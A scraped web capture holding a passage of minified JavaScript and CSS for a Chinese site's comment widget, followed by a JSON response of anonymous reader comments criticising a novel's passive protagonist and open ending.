tag='[img]'+url+'[/img]';$(this).prev('input').val('');that.util.plface(tag,$(this).parents('.com_pl_post').hasClass('com_pl_post_reply'));$('.com_pl_post_img_box').removeClass('active');}else{that.toast('添加的图片无效，只能是jpg/png/gif等常见在线图片');}});$(document).on('click',".com_pl_record_item_fd",function(){var plid=$(this).parents('.com_pl_record_item').data('plid');that.util.doDigg(plid,0,this)});$(document).on('click',".com_pl_record_item_zc",function(){var plid=$(this).parents('.com_pl_record_item').data('plid');that.util.doDigg(plid,1,this);});$(document).on('click','.com_pl_post_face_tabs a',function(e){e.stopPropagation();var index=$(this).index();var parent=$(this).parents('.com_pl_post_face_box');parent.find('.com_pl_post_face_tabs a').removeClass('active').eq(index).addClass('active');parent.find('.com_pl_post_face_tabs_content ul').removeClass('active').eq(index).addClass('active')});$(document).on('click','.com_pl_record_item_reply',function(e){$('.com_pl_post_submit_wrap span').html('').removeClass('active');var plid=$(this).parents('.com_pl_record_item').data('plid');var at=$(this).attr('title');that.util.reply(plid,this,at);});$(document).on('submit submited','form.com_pl_post',function(e){e.preventDefault();$(this).find('.com_pl_post_submit').trigger('click');});$(document).on('click','.com_pl_record_reply_pagination a',function(e){e.preventDefault();that.showIndicator();var url=$(this).attr('href');$.ajax({url:url,dataType:'json',success:function(json){if(json.plid){var parent=$('.com_pl_record_item[data-plid="'+json.plid+'"]');parent.find('.com_pl_record_reply_list').html(json.data);parent.find('.com_pl_record_reply_pagination').html(json.listpage);$('html,body').animate({scrollTop:parent.offset().top})}},complete:function(){that.hideIndicator();}});});$(document).on('click','.com_pl_record_reply_pagination_show',function(){$(this).prev('.com_pl_record_reply_pagination').removeClass('com_pl_hide');$(this).prevAll('.com_pl_record_reply_list').find('.com_pl_record_reply_item').removeClass('com_pl_hide');$(this).remove();});},record:{config:{inner:'.com_pl_record_list',filter:'.com_pl_record_filter',btn:'.com_pl_load_more_record',orderby:0,},load:function(callback){var config=com_pl.config;var obj=$(this.config.inner);var filter=$(this.config.filter);var btn=$(this.config.btn);var info=com_pl.navinfor;var orderby=this.config.orderby;var that=this;if(!obj.attr('page')){$.getJSON(com_pl.server+'api/record.php?orderby='+orderby+'&id='+info.id+'&classid='+info.classid,function(json){if(json.total>0){var html=that.hideReplyLine(json.result);obj.html(html);obj.attr('page',json.pageIndex).attr('total',json.pageTotal);$(".com_pl_record_total").text(json.total);$(".com_pl_record_page").text(json.pageTotal);filter.show();if(json.pageTotal>1){btn.show().html('共'+json.pageTotal+'页 查看下一页').removeAttr('disabled');}else{btn.show().html('已加载完毕');}
typeof(callback)=='function'?callback(json):null;}else{obj.html('<p class="com_pl_record_empty">'+json.info+'</p>');btn.hide();}
com_pl.hideIndicator();});}},refresh:function(){$(this.config.inner).removeAttr('page');this.load();},hideReplyLine:function(html){var config=com_pl.config;var html=$(html);if(config.replyhidenum>0){$(html).find('.com_pl_record_reply_wrap ').each(function(indexs){var ishide=0;var list=$(this);$(this).find('.com_pl_record_reply_item').each(function(index){if(index>=config.replyhidenum){ishide=1;$(this).addClass('com_pl_hide');}});if(ishide){list.find('.com_pl_record_reply_pagination').addClass('com_pl_hide').after('<a class="com_pl_record_reply_pagination_show">查看更多回复</a>');}});}
return html;},more:function(){var obj=$(this.config.inner),btn=$(this.config.btn),info=com_pl.navinfor;var page=parseInt(obj.attr('page')),nextpage=page+1;var total=parseInt(obj.attr('total'));var orderby=this.config.orderby;var that=this;if(page<total){btn.attr('disabled',true).html('正在加载...');$.getJSON(com_pl.server+'api/record.php?orderby='+orderby+'&id='+info.id+'&classid='+info.classid+'&pageIndex='+nextpage,function(json){if(json.total>0){var html=that.hideReplyLine(json.result);obj.append(html);obj.attr('page',json.pageIndex);if(json.pageTotal>nextpage){btn.show().html('共'+json.pageTotal+'页  第'+nextpage+'页  查看下一页').removeAttr('disabled');}else{btn.show().html('已加载完毕')}}else{btn.show('已加载完毕');}});}}},userStatus:function(){var that=this;var b=$('.com_pl_post_userinfo'),usertemp='';$.getJSON(that.server+'api/status.php',function(data){that.islogin=data.islogin;that.israndface=data.israndface;if(that.islogin){usertemp=that.config.membertemp;for(var i in data.data){var reg=new RegExp("\\[!--"+i+"--\\]",'g');usertemp=usertemp.replace(reg,data.data[i]);}}else if(that.israndface){usertemp='<img src="'+data.data.userpic+'">';}else{usertemp=that.config.logintemp;}
b.html(usertemp);});},toast:function(info,time,callback){var t=$('<div class="com_pl_toast"><span>'+info+'</span></div>');$('body').append(t);t.show(0,function(){$(this).addClass('active')});setTimeout(function(){t.removeClass('active');t.fadeOut(function(){$(this).remove()});typeof(callback)=='function'?callback():null;},time*1000||1500);},showIndicator:function(){$('body').append("<div class=\"com_pl_indicator\"><i class=\"com_pl_indicator-icon\"></i></div>");},hideIndicator:function(){$('.com_pl_indicator').remove();},submit:function(repid,senBtn){var that=this,id=that.navinfor.id,classid=that.navinfor.classid,uname=that.util.dom.uname(repid),saytext=that.util.dom.pltext(repid),key=that.util.dom.plkey(repid),niming=$('input[name="niming"]:checked'),img=$('.com_pl_post_form_img'),senBtn=$(senBtn),senBtnText=senBtn.html();var formData={enews:'AddPl',id:id,classid:classid,uname:uname.val(),repid:repid,key:key.val(),nomember:that.islogin?0:1,saytext:saytext.val(),niming:niming.val(),img:img.val(),username:that.config.randname};if(!formData.saytext){that.toast('请先说点什么吧');saytext.focus();return false;}
if(that.config.showkey&&!formData.key){$('.com_pl_post_submit_wrap span').html('').removeClass('active');var img=that.config.newsurl+'e/ShowKey/?v=pl';senBtn.parent('.com_pl_post_submit_wrap').find('span').html('<img src="'+img+'&t='+Math.random()+'" onclick="this.src=\''+img+'&t=\'+Math.random();$(this).next().focus();" title="看不清楚,点击刷新"><input type="text" class="plkey" name="key" autofocus="autofocus"  placeholder="输入验证码"><i></i>').addClass('active');setTimeout(function(){that.util.dom.plkey(repid).focus();},100);return false;}
$.ajax({url:that.server+'action.php',data:formData,type:'post',dataType:'json',beforeSend:function(){senBtn.html('正在提交...').attr('disabled',true);},success:function(data){that.toast(data.info,0,function(){$(document).trigger('lgyPl_submited',data);});if(data.status=='success'){saytext.val('');key.val('');that.config.repid=0;that.record.refresh(repid);$('.com_pl_post_submit_wrap span').removeClass('active');}},error:function(data){that.toast(data.responseText);},complete:function(){senBtn.html(senBtnText).removeAttr('disabled');}});},util:{plface:function(tag,isReply){var myField;if(isReply){myField=$('.com_pl_post_reply .com_pl_post_form_saytext')[0];}else{myField=$('.com_pl_post_main .com_pl_post_form_saytext')[0];}
if(document.selection){myField.focus();sel=document.selection.createRange();sel.text=tag;myField.focus();}
else if(myField.selectionStart||myField.selectionStart=='0'){var startPos=myField.selectionStart;var endPos=myField.selectionEnd;var cursorPos=endPos;myField.value=myField.value.substring(0,startPos)
+tag
+myField.value.substring(endPos,myField.value.length);cursorPos+=tag.length;myField.focus();myField.selectionStart=cursorPos;myField.selectionEnd=cursorPos;}
else{myField.value+=tag;myField.focus();}},doDigg:function(plid,dopl,obj){var that=com_pl;var formData=that.navinfor;formData.plid=plid;formData.dopl=dopl;formData.enews='DoForPl';com_pl.showIndicator();$.ajax({url:that.server+'action.php',data:formData,type:'post',dataType:'json',beforeSend:function(){},success:function(data){if(data.status=='success'){var num=parseInt($(obj).text())+1;$(obj).html('<i></i>'+num);}else{that.toast(data.info);}
$(document).trigger('lgyPl_doDigg',data);},error:function(data){that.toast(data.responseText);},complete:function(){com_pl.hideIndicator();}});},reply:function(plid,obj,at){com_pl.config.repid=plid;var box=$('.com_pl_record_item[data-plid="'+plid+'"]');var onshow=$(obj).attr('onshow');$('.com_pl_record_item_reply').text('回复').removeAttr('onshow');if(box.find('.com_pl_post_reply').length&&onshow){$('.com_pl_post_reply').remove();return false;}else{$('.com_pl_post_reply').remove();$(obj).text('取消');}
var t=-40,defval='',l=8;if($(obj).attr('type')=='reply'){l=20;t=$(obj).position().top;defval=at;}
$(obj).attr('onshow',1);var html=$('.com_pl_post_main').html();box.append('<form class="com_pl_post com_pl_post_reply"><em class="com_pl_arrow" style="right:'+l+'px"></em><div class="com_pl_post_inner">'+html+'</div></form>');box.find('.com_pl_post_form_saytext').attr('placeholder',at).val(defval).focus();},dom:{plkey:function(repid){return repid?$('.com_pl_post_reply .com_pl_post_submit_wrap input[name="key"]'):$('.com_pl_post_main .com_pl_post_submit_wrap input[name="key"]');},uname:function(repid){return repid?$('.com_pl_post_reply .com_pl_post_submit_wrap input[name="uname"]'):$('.com_pl_post_main .com_pl_post_submit_wrap input[name="uname"]');},pltext:function(repid){return repid?$('.com_pl_post_reply .com_pl_post_form_saytext'):$('.com_pl_post_main .com_pl_post_form_saytext');}}}};if(window.$){
  $(function(){
    com_pl.init("<style>.com_pl{margin:10px 5px;color:#333}.com_pl *{padding:0;margin:0;font-size:13px;}.com_pl_hide{display:none}.com_pl ul,.com_pl li{list-style:none;padding:0!important;margin:0!important}.com_pl_inner{padding:10px 0}.com_pl_post{width:100%;position:relative}.com_pl_post a:hover{text-decoration:none}.com_pl_post_userinfo{width:40px;height:40px;border-radius:50%!important;text-align:center;line-height:35px;border:1px solid #ff6600;margin-left:10px;position:relative;z-index:22;color: #ff6600}.com_pl_post_userinfo a{color: #ff6600}.com_pl_post_userinfo img{width:40px;height:40px;border-radius:50%}.com_pl_post_form{border:1px solid #8b8680;border-radius:4px;margin-top:-4px;padding:10px;position:relative;background:#ffffff;}.com_pl_post_form textarea{width:100%;display:block;border:none;background:0 0;resize:none;outline:0;height:70px;font-size:14px;box-shadow:none;padding:0;}.com_pl_post_tools{height:40px;line-height:30px;padding-top:8px}.com_pl_post_tools a{display:inline-block;margin:0 10px;cursor:pointer;font-weight: 800;font-size: 14px;}.com_pl_post_tools a:hover{color:#fff!important;opacity:.8}.com_pl_post_tools_item{display:inline-block!important;background:#ff6600;color:#fff;border-radius:50%!important;width:30px;height:30px;text-align:center}.com_pl_post_submit_wrap{float:right;position:relative}.com_pl_post_submit_wrap span{transform:translate(-20px,0);position:absolute;width:155px;height:28px;display:block;background:#fff;border:1px solid #ddd;left:-165px;top:0;border-radius:3px;transition:all .25s ease;visibility:hidden;opacity:0}.com_pl_post_submit_wrap span.active{visibility:visible;transform:translate(0,0);opacity:1}.com_pl_post_submit_wrap span i{position:absolute;right:-5px;top:50%;margin-top:-4px;z-index:0;width:8px;height:8px;border:1px solid #ddd;border-width:0 1px 1px 0;background:#fff;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}.com_pl_post_submit_wrap span img{height:24px;width:70px;top:2px;left:2px;float:left;border-radius:0;position:relative;z-index:3}.com_pl_post_submit_wrap span input{float:right;outline:0;width:78px;display:block;text-indent:5px;height:100%;border:0;background:0 0;height:28px;font-size:13px!important;left:0;top:0;border-left:1px solid #ddd;padding:0!important;}.com_pl_post_submit{background:#ff6600;color:#fff;border-radius:6px 0 6px 0!important;padding:0 20px;margin-right:0!important;text-decoration:none;transition:all .25s ease;cursor:pointer;line-height:30px;}.com_pl_post_submit[disabled]{pointer-events:none;opacity:.6}.com_pl_post_dropdown_box{position:absolute;width:200px;background:#fff;border:1px solid #ff6600;transition:all .25s ease;visibility:hidden;transform:translate(0,20px);opacity:0;border-radius:4px;z-index:99999}.com_pl_post_dropdown_box.active{transform:translate(0,0);opacity:1;visibility:visible}.com_pl_post_dropdown_box:before{position:absolute;top:-5px;left:20px;content:\"\";width:8px;height:8px;border:1px solid #ff6600;border-width:1px 0 0 1px;background:#fff;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.com_pl_post_form_saytext_count{position:absolute;right:5px;bottom:10px;font-size:13px;color:#666;background:rgba(255,255,255,.8);border-radius:10px;line-height: 16px; padding: 0 5px;}.com_pl_post_submit_wrap .uname {outline:0;width:120px;text-indent:5px;height:18px;padding: 4px 5px;border-width: 1px;margin-right: 5px;border-color: #666 #BBB #BBB #666;}.com_pl_post_reply .com_pl_post_userinfo{display:none}.com_pl_post_reply .com_pl_post_form:after,.com_pl_post_reply .com_pl_post_form:before{content:none}.com_pl_post_reply{z-index:999;background:#fff;box-shadow:0 -2px 25px 1px rgba(0,0,0,.2);border-radius:5px;}.com_pl_post_reply .com_pl_post_inner{padding:15px 10px 0 10px;border:1px solid #ccc}.com_pl_post_reply .com_pl_post_form{padding-top:10px}.com_pl_post_reply .com_pl_post_form textarea{height:50px}.com_pl_arrow{position:absolute;top:-4px;right:8px;width:8px;height:8px;border:1px solid #ccc;border-width:1px 0 0 1px;background:#fff;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.com_pl_record{margin:5px}.com_pl_record_empty{background:#f7f7f7;line-height:30px;color:#999;text-align:center}.com_pl_record_item{padding:10px 0;position:relative}.com_pl_record_item_userinfo{overflow:hidden;}.com_pl_record_item_userinfo a{cursor:pointer}.com_pl_record_item_userinfo img{width:40px;height:40px;border-radius:50%;float:left;border:1px solid #f7f7f7;margin-right:10px}.com_pl_record_item_userinfo span{float:right}.com_pl_record_item_userinfo_link img{float:left}.com_pl_record_item_userinfo_link span{float:left;font-size:14px;padding-top:6px;color:#999}.com_pl_record_item_userinfo_link span em{display:block;font-style:normal;color:#aaa;font-size:12px}.com_pl_record_item_saytext{word-break:break-all;padding:1px 5px;background:#fff;border:1px solid #ddd;border-radius:5px;font-size:15px;}.com_pl_record_item_saytext img{position:relative;top:4px;display: inline-block; width: auto;}.com_pl_record_filter{line-height:24px;border-bottom:1px solid #eee;padding-left:13px;display:none}.com_pl_record_filter a{display:inline-block;border-bottom:2px solid transparent;margin:6px 10px;transition:all .25s ease;cursor:pointer}.com_pl_record_filter a.active{border-bottom-color:#ff6600;color:#ff6600}.com_pl_record_filter a:first-child{margin-left:0}.com_pl_record_filter a:last-child{margin-right:0}.com_pl_load_more_record{text-align:center;line-height:30px;cursor:pointer}.com_pl_load_more_record[disabled]{color:#999;pointer-events:none}.com_pl_digg_icon{margin-right:25px;opacity:.8;color:#666}.com_pl_digg_icon i{display:inline-block;width:15px;height:16px;background:url(/e/extend/com_pl/data/digg.png) no-repeat left top;background-size:15px;margin-right:5px;position:relative;top:3px}.com_pl_digg_icon.com_pl_record_item_fd i{background-position:0 -16px}.com_pl_post_face{background:#999 url(/e/extend/com_pl/data/face.png) no-repeat center center;background-size:100%}.com_pl_post_face[data-type=\"img\"]{background:#ff6600 url(/e/extend/com_pl/data/img.png) no-repeat center center;background-size:100%}.com_pl_post_face_box{width:50%;min-width:300px;}.com_pl_post_face_box ul{padding-left:1px;padding-top:1px;height:150px;overflow-y:auto;border-radius:4px;display:none;position:relative;z-index:88}.com_pl_post_face_box ul.active{display:block}.com_pl_post_face_box ul li{height: auto;width:16.66%;display:inline-block;overflow:hidden;background:#fff;}.com_pl_post_face_box ul li a:hover{background:#f7f7f7}.com_pl_post_face_box ul li a{display:block;border:1px dashed #eee;text-align:center;line-height:50px;margin-left:-1px;margin-top:-1px;font-size:12px}.com_pl_post_face_type_text li{width:25%!important}.com_pl_post_face_type_text li a{line-height:42px!important}.com_pl_post_face_tabs{padding-left:10px;line-height:30px;background:#efefef;border-radius:0 0 4px 4px;margin-top:-1px;border-top:1px solid #ddd;position:relative;margin-top:-1px;z-index:111}.com_pl_post_face_tabs a{display:inline-block;padding:0 10px;border:1px solid transparent;border-width:0 1px;color:#999;cursor:pointer}.com_pl_post_face_tabs a.active{background:#fff;border-color:#ddd;margin-top:-1px;position:relative;color:#666}.com_pl_post_face_tabs a.active:before{content:\'\';position:absolute;width:100%;height:1px;background:#fff;top:-1px;left:0}.com_pl_post_face_box ul li a img{height:24px;width:24px;margin:5px auto}.com_pl_post_img_box{padding:10px;width:230px;}.com_pl_post_img_box input{border:1px solid #ddd;width:180px;line-height:20px;text-indent:5px}.com_pl_post_img_box a{color: #555;border:1px solid #ddd;display:inline-block;line-height:22px;margin-left:10px;font-size:12px;padding:0 5px;position:relative;top:-1px;cursor:pointer}.lgyPl2_v2_file_btn{display:inline-block;background:url(/e/extend/com_pl/data/file.png) no-repeat center left;background-size:16px;padding-left:18px;margin:0 10px;cursor:pointer}.com_pl_toast{position:fixed;width:100%;left:0;top:50%;margin-top:-30px;text-align:center;line-height:24px;padding:10px 0;display:none;z-index:9999999}.com_pl_toast span{display:inline-block;background:rgba(0,0,0,.6);border-radius:5px;color:#fff;line-height:20px;padding:5px 10px;text-align:center;font-size:14px;transition:all .4s ease;transform:scale(0,0);opacity:0;max-width:300px;word-break:break-all;padding:15px 20px}.com_pl_toast.active span{transform:scale(1,1);opacity:1}.com_pl_indicator-icon{position:fixed;z-index:99999;left:50%;top:50%;margin-left:-25px;margin-top:-25px;border-radius:5px;width:50px;height:50px;display:inline-block;background:rgba(0,0,0,.6) url(/e/extend/com_pl/data/loading.gif) no-repeat center center;background-size:50%}.com_pl_indicator{position:fixed;width:100%;height:100%;top:0;left:0;z-index:999999}.com_pl .ecomment{margin:0;padding:0}.com_pl .ecomment{margin-bottom:12px;overflow-x:hidden;overflow-y:hidden;padding-bottom:3px;padding-left:3px;padding-right:3px;background:#fff;border:solid 1px #efefef}.com_pl .ecommentauthor{float:left;color:#999;font-weight:700}.com_pl .ecommenttext{clear:left;margin:1px 0;padding:0;border:1px solid #eaeaea;}.ecommentauthor {color:#999; font-size: 13px;}.ecomment {margin-bottom: 15px; box-shadow: 0px 0px 6px rgba(0,0,0,0.2);background: #fafafa;}p.ecommenttext {  font-size: 15px; line-height: 20px;}div.ecommenttext {  font-size: 15px; line-height: 20px;}.pl_img{width:50px;}.pl_img img{width:40px;position: absolute;border-radius: 50%;top:30px;}.com_pl_record_reply_wrap{border:none;border-top:1px solid #eee;padding:0;margin-top:10px;}.com_pl_record_reply_wrap legend{text-align:center;padding:0 20px;font-size:12px;}.com_pl_record_reply_item{border-bottom:1px dashed #eee;overflow:hidden;padding:10px 0;padding-left:40px;min-height:30px;}.com_pl_record_reply_item:last-child{border-bottom:none}.com_pl_record_reply_item_userinfo_link{float:left}.com_pl_record_reply_item_userinfo_link img{width:30px;height:30px;float:left;border:1px solid #ddd;position:absolute!important;left:10px;top:auto;border-radius:2px;}.com_pl_record_reply_saytime{font-size:12px;color:#999;float:right}.com_pl_record_reply_pagination{text-align:center}.com_pl_record_reply_pagination a,.com_pl_record_reply_pagination b{display:inline-block;padding:0px 5px;font-weight:normal;border:1px solid #eee;margin:0 2px;background:#fff;font-size:12px;line-height:20px;min-width:16px;}.com_pl_record_reply_pagination b{opacity:0.7}.com_pl_record_reply_pagination_show{padding:10px 0;display:block;cursor:pointer}</style>",'19345','7',{"logintemp":"<img src=\"\/e\/data\/images\/nouserpic.gif\">\n","membertemp":"<a href=\"\/e\/space?userid=[!--userid--]\" title=\"[!--username--]\"><img src=\"[!--userpic--]\"><\/a>","showkey":0,"showface":1,"showimg":0,"randname":"","replyhidenum":5,"plsize":"500","render":"","newsurl":"\/","baseUrl":"\/e\/extend\/com_pl\/"});
    try{
$(document).on('lgyPl_doDigg',function(event,ret){});$(document).on('lgyPl_submited',function(event,ret){if(ret.code=='GuestNotToPl'){}});;}catch(e){console.log(e);}
  });
}else{
  console.error('评论模块需要依赖jquery');
}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://fxsw.top/e/extend/com_pl/api/record.php?orderby=0&id=19345&classid=7
body_size: 1886
content:
{"pageIndex":1,"pageSize":10,"pageTotal":2,"total":14,"info":"\u83b7\u53d6\u6210\u529f","result":"<div class=\"com_pl_record_item\" data-plid=\"466165\"><div class=\"com_pl_record_item_saytext\"><div class=\"ecomment\"><div class=\"ecommenttext\"><div class=\"ecomment\"><div class=\"ecommenttext\"><div class=\"ecomment\"><div class=\"ecommenttext\">\u4e3b\u89d2\u5230\u6700\u540e\u90fd\u6ca1\u5565\u80fd\u529b\uff0c\u770b\u7740\u7740\u5b9e\u592a\u618b\u5c48\u4e86<\/div><span class=\"ecommentauthor\"> \u533f\u540d \u7684\u539f\u5e16\uff1a<\/span><\/div>\u53d7\u6062\u590d\u5e73\u51e1\u4eba\u751f\u6d3b\u540e\u53c8\u88ab\u53cd\u6d3e\u90a3\u8fb9\u641e\u4e0a\u4e86\u6211\u90fd\u540c\u60c5\u4e0d\u4e86\u4ed6\u4e86\uff0c\u660e\u660e\u4ed6\u5df2\u7ecf\u63a5\u89e6\u8fc7\u54ea\u4e2a\u4e16\u754c\u8fd8\u5f53\u8fc7\u5927\u534a\u5e74\u7684\u5b9e\u4e60\u751f\uff0c\u4ed6\u4e5f\u77e5\u9053\u81ea\u5df1\u7684\u7279\u6b8a\u4f53\u8d28\uff0c\u518d\u6b21\u88ab\u602a\u4e8b\u627e\u4e0a\u95e8\u7b2c\u4e00\u53cd\u5e94\u662f\u9519\u89c9\uff08\u6050\u6016\u7247\u4e3b\u89d2\u72af\u50bb\u7b2c\u4e00\u4e8b\uff09\uff0c\u7b2c\u4e8c\u662f\u660e\u77e5\u9053\u6709\u53e4\u602a\u8fd8\u5355\u67aa\u5339\u9a6c\u53bb\u4e8b\u53d1\u5730\uff08\u59a5\u59a5\u964d\u667a\u64cd\u4f5c\uff0c\u660e\u77e5\u9053\u81ea\u5df1\u6ca1\u6218\u6597\u529b\u8fd8\u53bb\u9001\u6b7b\uff09\uff0c\u7b2c\u4e09\u662f\u4e0d\u77e5\u9053\u8054\u7cfb\u539f\u7ec4\u7ec7\u548c\u539f\u8001\u677f\uff0c\u5168\u7a0b\u8868\u73b0\u7684\u597d\u50cf\u5931\u5fc6\u4e86\u4e00\u6837\u3002<\/div><span class=\"ecommentauthor\"> \u533f\u540d \u7684\u539f\u5e16\uff1a<\/span><\/div>\u4ed6\u601d\u6765\u60f3\u53bb\uff0c\u89c9\u5f97\u73b0\u72b6\u8fd8\u7b97\u6b63\u5e38\uff1a\u4ed6\u7684\u4e00\u5207\u6050\u60e7\u88ab\u538b\u7f29\u5728\u4e86\u68a6\u91cc\uff0c\u68a6\u91cc\u4ed6\u8270\u96be\u5730\u5598\u606f\uff0c\u4f46\u662f\u505a\u51b3\u5b9a\u7684\u4eba\u662f\u767d\u5929\u7684\u4ed6\u3002<br \/>\u771f\u4ed6\u5988\u662f\u80c6\u5c0f\u9b3c\uff0c\u5230\u6700\u540e\u4e86\u8bfb\u8005\u8fd8\u8981\u53d7\u8fd9\u6c14\uff0c\u4ed6\u8fd9\u80c6\u8fd8\u6ca1\u6587\u4e2d\u4e2d\u95f4\u5927\u4e86\uff0c\u88c5\u50bb\u8fd8\u88c5\u50bb\uff0c\u4e4b\u524d\u8fd8\u62c5\u5fc3\u81ea\u5df1\u8fd8\u4f1a\u88ab\u5229\u7528\u7167\u6210\u4eba\u7c7b\u6b7b\u4ea1\uff0c\u73b0\u5728\u4e0d\u62c5\u5fc3\u4e86\uff0c\u4e00\u5fc3\u5f53\u9e35\u9e1f\u4e86\u662f\u5427\uff0c\u95ee\u9898\u95f9\u5927\u4e86\u8fd8\u4e0d\u662f\u653b\u4ed6\u4eec\u6536\u62fe\u6b8b\u5c40<\/div><span class=\"ecommentauthor\"> \u533f\u540d \u7684\u539f\u5e16\uff1a<\/span><\/div>\u6700\u540e\u51e0\u7ae0\u5f88\u96be\u770b\uff0c\u975e\u5e38\uff0c\u5f00\u653e\u6027\u7ed3\u5c40\uff0c\u4e3b\u89d2\u6700\u8fd1\u6709\u4f34\u4fa3\uff0c\u4f46\u6ca1\u8bf4\u662f\u8c01\uff0c\u6a21\u68f1\u4e24\u53ef\uff0c\u6211\u89c9\u5f97\u662f\u8001\u677f\u7684\u6982\u7387\u4e0d\u5927\uff0c\u56e0\u4e3a\u8001\u677f\u4f7f\u547d\u592a\u91cd\uff0c\u53d1\u5c55\u4e2a\u4eba\u5173\u7cfb\u7684\u53ef\u80fd\u6027\u4e0d\u5927\u3002<fieldset class=\"com_pl_record_reply_wrap com_pl_hide\"><div class=\"com_pl_record_reply_list\"><\/div><div class=\"com_pl_record_reply_pagination\"><\/div><\/fieldset><div class=\"com_pl_record_item_userinfo\"><a class=\"com_pl_record_item_userinfo_link\"><span>\u533f\u540d  &nbsp;&nbsp;2023-08-27<\/span><\/a><span><a class=\"com_pl_digg_icon com_pl_record_item_zc\"><i><\/i>0<\/a><a class=\"com_pl_digg_icon com_pl_record_item_fd\"><i><\/i>0<\/a><a class=\"com_pl_record_item_reply\" title=\"@\u533f\u540d\">\u56de\u590d<\/a><\/span><\/div><\/div><\/div><div class=\"com_pl_record_item\" data-plid=\"466163\"><div class=\"com_pl_record_item_saytext\"><div class=\"ecomment\"><div class=\"ecommenttext\"><div class=\"ecomment\"><div class=\"ecommenttext\">\u4e3b\u89d2\u5230\u6700\u540e\u90fd\u6ca1\u5565\u80fd\u529b\uff0c\u770b\u7740\u7740\u5b9e\u592a\u618b\u5c48\u4e86<\/div><span class=\"ecommentauthor\"> \u533f\u540d \u7684\u539f\u5e16\uff1a<\/span><\/div>\u53d7\u6062\u590d\u5e73\u51e1\u4eba\u751f\u6d3b\u540e\u53c8\u88ab\u53cd\u6d3e\u90a3\u8fb9\u641e\u4e0a\u4e86\u6211\u90fd\u540c\u60c5\u4e0d\u4e86\u4ed6\u4e86\uff0c\u660e\u660e\u4ed6\u5df2\u7ecf\u63a5\u89e6\u8fc7\u54ea\u4e2a\u4e16\u754c\u8fd8\u5f53\u8fc7\u5927\u534a\u5e74\u7684\u5b9e\u4e60\u751f\uff0c\u4ed6\u4e5f\u77e5\u9053\u81ea\u5df1\u7684\u7279\u6b8a\u4f53\u8d28\uff0c\u518d\u6b21\u88ab\u602a\u4e8b\u627e\u4e0a\u95e8\u7b2c\u4e00\u53cd\u5e94\u662f\u9519\u89c9\uff08\u6050\u6016\u7247\u4e3b\u89d2\u72af\u50bb\u7b2c\u4e00\u4e8b\uff09\uff0c\u7b2c\u4e8c\u662f\u660e\u77e5\u9053\u6709\u53e4\u602a\u8fd8\u5355\u67aa\u5339\u9a6c\u53bb\u4e8b\u53d1\u5730\uff08\u59a5\u59a5\u964d\u667a\u64cd\u4f5c\uff0c\u660e\u77e5\u9053\u81ea\u5df1\u6ca1\u6218\u6597\u529b\u8fd8\u53bb\u9001\u6b7b\uff09\uff0c\u7b2c\u4e09\u662f\u4e0d\u77e5\u9053\u8054\u7cfb\u539f\u7ec4\u7ec7\u548c\u539f\u8001\u677f\uff0c\u5168\u7a0b\u8868\u73b0\u7684\u597d\u50cf\u5931\u5fc6\u4e86\u4e00\u6837\u3002<\/div><span class=\"ecommentauthor\"> \u533f\u540d \u7684\u539f\u5e16\uff1a<\/span><\/div>\u4ed6\u601d\u6765\u60f3\u53bb\uff0c\u89c9\u5f97\u73b0\u72b6\u8fd8\u7b97\u6b63\u5e38\uff1a\u4ed6\u7684\u4e00\u5207\u6050\u60e7\u88ab\u538b\u7f29\u5728\u4e86\u68a6\u91cc\uff0c\u68a6\u91cc\u4ed6\u8270\u96be\u5730\u5598\u606f\uff0c\u4f46\u662f\u505a\u51b3\u5b9a\u7684\u4eba\u662f\u767d\u5929\u7684\u4ed6\u3002<br \/>\u771f\u4ed6\u5988\u662f\u80c6\u5c0f\u9b3c\uff0c\u5230\u6700\u540e\u4e86\u8bfb\u8005\u8fd8\u8981\u53d7\u8fd9\u6c14\uff0c\u4ed6\u8fd9\u80c6\u8fd8\u6ca1\u6587\u4e2d\u4e2d\u95f4\u5927\u4e86\uff0c\u88c5\u50bb\u8fd8\u88c5\u50bb\uff0c\u4e4b\u524d\u8fd8\u62c5\u5fc3\u81ea\u5df1\u8fd8\u4f1a\u88ab\u5229\u7528\u7167\u6210\u4eba\u7c7b\u6b7b\u4ea1\uff0c\u73b0\u5728\u4e0d\u62c5\u5fc3\u4e86\uff0c\u4e00\u5fc3\u5f53\u9e35\u9e1f\u4e86\u662f\u5427\uff0c\u95ee\u9898\u95f9\u5927\u4e86\u8fd8\u4e0d\u662f\u653b\u4ed6\u4eec\u6536\u62fe\u6b8b\u5c40<fieldset class=\"com_pl_record_reply_wrap com_pl_hide\"><div class=\"com_pl_record_reply_list\"><\/div><div class=\"com_pl_record_reply_pagination\"><\/div><\/fieldset><div class=\"com_pl_record_item_userinfo\"><a class=\"com_pl_record_item_userinfo_link\"><span>\u533f\u540d  &nbsp;&nbsp;2023-08-27<\/span><\/a><span><a class=\"com_pl_digg_icon com_pl_record_item_zc\"><i><\/i>1<\/a><a class=\"com_pl_digg_icon com_pl_record_item_fd\"><i><\/i>0<\/a><a class=\"com_pl_record_item_reply\" title=\"@\u533f\u540d\">\u56de\u590d<\/a><\/span><\/div><\/div><\/div><div class=\"com_pl_record_item\" data-plid=\"466162\"><div class=\"com_pl_record_item_saytext\"><div class=\"ecomment\"><div class=\"ecommenttext\">\u4e3b\u89d2\u5230\u6700\u540e\u90fd\u6ca1\u5565\u80fd\u529b\uff0c\u770b\u7740\u7740\u5b9e\u592a\u618b\u5c48\u4e86<\/div><span class=\"ecommentauthor\"> \u533f\u540d 